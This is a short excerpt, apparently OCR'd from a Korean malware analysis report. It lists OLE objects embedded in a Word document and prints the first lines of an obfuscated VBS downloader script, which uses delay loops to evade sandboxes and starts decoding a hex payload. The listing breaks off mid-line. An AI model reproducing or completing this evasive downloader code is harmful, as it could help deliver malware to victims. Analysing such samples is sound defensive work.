 [root]\word\embeddings\oleObject1.bin
↑파일명 확장자 크기 날짜 속성
[..] <폴더> 2019-02-18 15:27 —
oleObject1 bin 8,192 2018-12-05 01:05 -a--
oleObject2 bin 8,192 2018-12-05 01:05 -a--
oleObject3 bin 8,192 2018-12-05 01:05 -a--
oleObject4 bin 8,192 2018-12-05 01:05 -a--
[1]CompObj
[1]Ole10Native
[3]EPRINT
[3]ObjInfo
Malicious VBS(Downloader)
Document
346756.do
cx.vbs
1 Dim XhQGO
2 fuNctIOn F0rr(NsBgJhhS)
3 F0rr=Chr(NsBgJhhS)
4 enD funCTiON
5 SuB OM()
6 L6cbJ=98217747
7 foR KYIK=1 To L6cbJ
8 RaouC=RaouC+1
9 nExt
10 iF RaouC=L6cbJ THEn
11 Dim VClYymvf
12 VClYymvf=YiM+5
13 wsCRIpT.slEep 6000
14 Do WhIlE YiM < VClYymvf
15 wSCRiPt.Sleep (7500 + 134 + 7500 - 134 +
16 looP
17 E8nP(OMT2JZ("58262640687D1F6B611E6365007